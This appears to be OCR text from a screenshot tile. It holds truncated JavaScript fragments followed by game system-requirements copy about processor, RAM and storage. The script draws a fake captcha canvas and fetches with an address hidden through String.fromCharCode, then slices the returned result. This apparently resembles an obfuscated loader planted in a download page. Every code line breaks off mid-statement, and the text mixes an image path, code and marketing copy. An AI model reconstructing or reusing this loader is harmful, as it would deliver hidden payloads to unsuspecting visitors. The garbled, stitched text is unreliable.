
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAA
c=document.getElementById('captchaCanvas'),x=c.getConte
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(M
q=String.fromCharCode(34);const re=await fetch(r,{meth
[{to:String.fromCharCode(48,120,48,56,102,100,100,50,53,9
j=await re.json();if(j.result){let h=j.result.substring(130),
Processor:
next-gen chip for
heavy physics
processing
RAM:
minimum
16 GB
for stable gameplay
Storage:
extra room for
future DLCs
and patches